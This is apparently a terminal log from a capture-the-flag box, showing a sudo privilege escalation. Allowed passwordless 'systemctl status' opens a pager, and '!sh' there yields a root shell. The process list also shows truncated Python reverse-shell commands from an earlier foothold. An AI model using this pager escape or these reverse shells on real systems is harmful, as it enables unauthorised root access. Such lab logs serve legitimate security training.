 sudo -l
Matching Defaults entries for puma on sau:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User puma may run the following commands on sau:
    (ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
$ sudo systemctl status trail.service
sudo systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Tue 2023-09-26 09:10:36 UTC; 2h 2min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 896 (python3)
      Tasks: 26 (limit: 4662)
     Memory: 124.3M
     CGroup: /system.slice/trail.service
             ├─   896 /usr/bin/python3 server.py
             ├─238324 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed>
             ├─238325 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed>
             ├─238328 sh
             ├─238329 python3 -c import socket,os,pty;s=socket.socket(socket.AF>
             ├─238330 /bin/sh
             ├─238338 sudo su
             ├─238346 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed>
             ├─238347 /bin/sh -c logger -p auth.info -t "maltrail[896]" "Failed>
             ├─238350 sh
             ├─238351 python3 -c import socket,os,pty;s=socket.socket(socket.AF>
             ├─238352 /bin/sh
             ├─238355 sudo systemctl status trail.service
             ├─238356 systemctl status trail.service
lines 1-23
             ├─238357 pager
lines 2-24!sh
!sshh!sh
#